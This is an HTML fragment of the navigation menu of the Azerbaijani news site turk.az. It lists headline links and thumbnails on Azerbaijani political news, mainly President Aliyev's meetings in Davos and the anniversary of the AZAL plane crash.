                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2215";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "443";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ispaniya-kralligi-deputatlar-konqresinin-s%c9%99dri-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/"  rel="bookmark" class="td-image-wrap " title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib" ><img class="entry-thumb" src="[data-uri]" alt="İspaniya Krallığı Deputatlar Konqresinin sədri Fransina Armenqol Sosias yanvarın 22-də Azərbaycana rəsmi səfərə gəlib" title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Sosias-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/siyas%c9%99t/" class="td-post-category" >Siyasət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ispaniya-kralligi-deputatlar-konqresinin-s%c9%99dri-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/"  rel="bookmark" title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib">İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/davosda-az%c9%99rbaycan-prezidenti-ilham-eliyevin-abs-prezidenti-donald-tramp-il%c9%99-gorusu-olub/"  rel="bookmark" class="td-image-wrap " title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" ><img class="entry-thumb" src="[data-uri]" alt="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyev-tramp-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/davosda-az%c9%99rbaycan-prezidenti-ilham-eliyevin-abs-prezidenti-donald-tramp-il%c9%99-gorusu-olub/"  rel="bookmark" title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub">Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-sulh-surasinin-nizamnam%c9%99sinin-imzalanmasi-m%c9%99rasimind%c9%99-istirakina-dair-videocarx-paylasib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-sulh-surasinin-nizamnam%c9%99sinin-imzalanmasi-m%c9%99rasimind%c9%99-istirakina-dair-videocarx-paylasib/"  rel="bookmark" title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb">Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-cexiyanin-bas-naziri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda Çex Respublikasının Baş naziri Andrey Babişlə görüşüb" title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/babish-aliyev-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-cexiyanin-bas-naziri-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb">Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-israil-dovl%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda İsrail Dövlətinin Prezidenti İsxak Hersoqla görüşüb" title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Hersoq-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-israil-dovl%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1407";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "282";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-vitol-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Vitol” şirkətinin baş icraçı direktoru Rassel Hardi ilə görüşüb" title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/hardi-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-vitol-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Brookfield Asset Management” şirkətinin prezidenti Konnor Teski ilə görüşüb" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Teski-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev Davosda aktivlərin idarə olunması üzrə dünyanın aparıcı şirkətlərindən biri olan “BlackRock”un baş icraçı direktoru Larri Fink ilə görüşüb" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/fink-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Avropa Yenidənqurma və İnkişaf Bankının (AYİB) prezidenti Odile Reno-Basso ilə görüşüb" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Reno-Basso-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
